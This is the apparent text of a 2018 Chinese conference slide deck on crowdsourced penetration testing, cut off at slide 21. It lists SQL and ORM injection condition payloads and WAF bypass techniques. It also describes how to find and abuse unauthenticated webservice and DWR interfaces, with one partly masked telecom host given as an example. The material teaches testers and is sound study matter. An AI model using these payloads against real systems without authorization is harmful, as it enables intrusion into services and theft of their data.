Slide 1


2018
众测那点事
讲师：jkgh006

Slide 2
前 言
安全趋势的发展，现在已经变成三大阵容，一个是代表过去的传统漏洞平台，第二个是以乙方为首的众测平台，以及以甲方主导的SRC平台 ， 传统的漏洞平台慢慢的淡出视野，现在最火的莫过于SRC和众测，所有的类型终将归为一种方法，所以对于其中众测也是有一套方法论，怎么分析，怎么去绕，怎么去获取证据，等等都是有章可循，我们重点关注众测困住你的那些问题。

Slide 3
目录
01
拦截框架下注入的过程拆解
02
基于三方调用框架分析利用
03
趣味的SESSION和EXCEL

Slide 4
01
拦截框架下注入的过程拆解
越来越多的web系统，随着运维方安全意识的提高，网络设备的投入，以及安全编码规范的介入，漏洞的发现从过去的简单粗暴，到现在举步维艰，怎么去判断漏洞的存在，进而根据漏洞获取证据数据，这个是个众测平台选手的痛点

Slide 5
1
拦截框架下注入的过程拆解
层层递进分析WAF求证据
1.WAF产品的原理
2.全局过WAF的几个思考点
3.漏洞层面的过WAF
数据库层面基础铺垫
1.判断性SQL语句的形式
2.条件判断函数方法分析
3.通用型判断SQL语句对比
框架层的语句分析
1.基于JPQL类型的绕过分析
2.基于Hibernate类型的绕过分析

Slide 6



1
数据库层面基础铺垫-条件判断函数方法分析
if(1=(select 1 REGEXP if(1=1,1,0x00)),1,1)=1
IFNULL(ascii(substr(user(),1,1))/(114%ascii(substr(user(),1,1))),'yes’)
IFNULL(hex(substr(user(),1,1))/(114%hex(substr(user(),1,1))),'yes’)
IFNULL(1/(locate(substr(user(),1,1),'r')),'yes’)
IFNULL(1/(locate(right(left(lower(user()),1),1),'r')),'yes’)
left(user(),1)="r";
if(1=1,1,1)
NVL(TO_CHAR(DBMS_XMLGEN.getxml('select 1 from dual where 1337>1')),'1')!=1
NVL2(NULLIF(substr('abc',1,1),'ca'),1,2)=1
INSTR('abcd','b', 2, 1)>0
2018-10-21’-
decode(1,21,1,to_date(decode(1,1,'','s'),'yyyy-mm-dd'))-’
to_date(decode(substr(user,1,1),'a','','s'),'yyyy-mm-dd’))
decode(sign(INSTR(USER,'A', 2, 1)),0,to_number('x'),1)
PATINDEX('Wa%25', 'Washington')>0
right(left(lower('abc'),1),1)='a’
isnull(nullif(substring('abc',1,1),'a'),'c')='c'
regexp_like(1,(case when 1=1 then 1 else 0x00 end))

Slide 7

1
层层递进分析WAF求证据-WAF产品的原理
云模式只需将网站的DNS解析到WEB防火墙，就可以开始服务
Web防火墙
从waf的拦截机理我们可以分为两种模式的绕过：
1.全局性质的绕过
2.漏洞从面的绕过

Slide 8

1
层层递进分析WAF求证据-全局过WAF的几个思考点
（a.畸形包绕过，b.正向数据绕过）
1.从原理上讲数据流过waf，也就是经过网络设备，再到后台的web容器，这里面存在很多兼容差问题，比如国内传统的waf，网络层解析通过nginx做的，如果web部署在weblogic，或者tomcat上，因为后者都有容错性处理，所以可以解析畸形包，但是在nginx曾解析不了，从而放过处理，达到全局绕过
2.所谓正向数据，就是说数据包本身是一个正常的，没有进行畸形构造，是过了waf的黑白名单等配置型漏洞，如果，HTTP/1.0，再比如构造假multipart数据配合GET绕过阿里云等等

Slide 9



1
框架层的语句分析-基于JPQL类型的绕过分析
ORM注入
通常指的是类似hibernate一类具有安全语法检测的注入
数字类型（ JPQL ）：
SELECT e FROM user e WHERE e.id = SQL('(select 1 from dual where 1=1)’) and SQL('(SELECT 1)=1’)
字符类型（JPQL）：

Slide 10
1
框架层的语句分析-基于Hibernate类型的绕过分析
ORM注入
通常指的是类似hibernate一类具有安全语法检测的注入
数字类型（ Hibernate ORM ）：
test\'' or 1<length((select version())) –
翻译成为HQL语句就变为：
SELECT p FROM pl.btbw.persistent.Post p where p.name='test\'' or 1<length((select version())) – '
最后转变为真正的SQL语句：
select post0_.id as id1_0_, post0_.name as name2_0_ from post post0_ where post0_.name=‘test\'' or 1<length((select version())) -- '
这样我们就会逃逸出来一个语句或者方法

Slide 11




2
基于三方调用框架分析利用
WEBSERVICE接口
DWR接口
1.默认的安全配置
2.未授权的访问
3.自身未修复漏洞
1.默认的安全配置项
2.未授权的访问
3.Debug状态下的问题
HESSIAN接口
GWT接口
1.未授权的访问
2.自带绕waf光环
3.自身未修复漏洞
未授权访问
自带绕waf光环
3. 接口枚举猜测

Slide 12




2
基于三方调用框架分析利用-WEBSERVICE接口
<servlet-mapping>
<servlet-name>XFireServlet</servlet-name>
<url-pattern>/servlet/XFireServlet/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>XFireServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
<<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/servlet/AxisServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>*.jws</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/service/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>SOAPMonitorService</servlet-name>
<url-pattern>/SOAPMonitor</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>AxisServlet</servlet-name>
<servlet-class>
org.apache.axis.transport.http.AxisServlet
</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>CXFServlet</servlet-name>
<servletclass>org.apache.cxf.transport.servlet.CXFServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>CXFServlet</servlet-name>
<url-pattern>/webservice/*</url-pattern>
</servlet-mapping>

Slide 13


2
基于三方调用框架分析利用-WEBSERVICE接口
Jws文件审计
通常而言jws文件也是axis2发布的一种表现形式，然后更多的被审计人员忽略
1. 在web目录全局查找jws结尾的文件
2. 根据对应的web访问目录通过浏览器进行访问
3. 对其相应的接口进行审计

Slide 14


2
基于三方调用框架分析利用-WEBSERVICE接口
SOAPMonitor
用来进行webservice管理发布，调试等等，这里面存在一个反序列化的问题
1. 访问根路径/SOAPMonitor , 右键源码就可以看到一个配置项内容
2. 远程调试时候开放默认5001端口进行对象传输
3. 寻找对应的执行链构造payload进行rec

Slide 15



2
基于三方调用框架分析利用-WEBSERVICE接口
Axis2
对于整个项目通过axis2或者axis发布的服务，从统计经验上来讲，未授权大面积存在，而且低版本的从全局上就存在xml实体注入漏洞
1. 访问对应的webservice路径，比如/services/或者/servlet/AxisServlet
2. 对所有接口对应的类进行审计，通常默认情况下都是一一对应
3. 低版本构造xxe payload可以进行漏洞测试

Slide 16

2
基于三方调用框架分析利用-WEBSERVICE接口
Xfire
Web发布容器，已经停止维护，截至到最后一个版本，在webservice上还是存在xml实体注入
1. 访问根路径/services，暴露对应的webservices接口
2. 构造payload全局造成xml实体注入

Slide 17


2
基于三方调用框架分析利用-DWR接口
<init-param>
<param-name>debug</param-name>
<param-value>true</param-value>
</init-param>
<servlet-mapping>
<servlet-name>dwr-invoker</servlet-name>
<url-pattern>/dwr/*</url-pattern>
</servlet-mapping>
<create javascript="commonparams" creator="new">
<param name="class" value="com.example.dwr.commontest.CommonParams" />
</create>

Slide 18

2
基于三方调用框架分析利用-DWR接口
1. 实际的网站发布debug模式是关闭状态，我们做黑盒测试就要去猜测两个默认目录,分别为/exec/和/dwr
2. 审计可以套用左边的请求包的模板，在你认为存在问题的地方构造java接口调用的请求数据包
3. 网站发布dwr接口，通常都是未授权调用，包含内容比较多，比如用户，管理等api接口
4. 如果参数构造有不确定因素，可以把对应的dwr接口空实现，然后转接到我们自己可以本地模拟的代码上面来

Slide 19
2
基于三方调用框架分析利用-DWR接口
http://xxx.189.cn/dwr/interface/Service.js.js
复制出来js粘贴到console端，然后通过js代码模拟远程测试抓包
接口
测试
入口
演变
http://xxxx.189.cn/dwr/call/plaincall/Service.excute.dwr
这里会列表出来Service地下的所有接口

Slide 20




1
3
2
4
2

Slide 21
2
基于三方调用框架分析利用-HESSIAN接口
<beans xmlns="http://www.springframework.org/schema/beans"
